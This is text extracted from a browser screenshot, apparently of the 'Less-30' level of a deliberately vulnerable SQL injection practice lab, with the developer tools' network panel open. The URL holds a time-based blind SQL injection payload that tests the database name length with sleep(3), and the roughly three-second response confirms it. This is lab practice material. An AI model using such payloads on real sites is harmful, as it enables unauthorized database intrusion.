 Less-30
不安全 121.196.164.91:8080/Less-30/?id=1"%20and%20if(length(database())=8,sleep(3),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22%20and%20if(length(database())=8,sleep(3),1)%23
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%22%20and%20if(length(database())=8,sleep(3),1)%23 200 document Other 776 B 3.02 s
Less-30.jpg 200 jpeg ?id=1" and if(length(database())=... (memory cache) 0 ms
Less-30-1.jpg 200 jpeg ?id=1" and if(length(database())=... (memory cache) 0 ms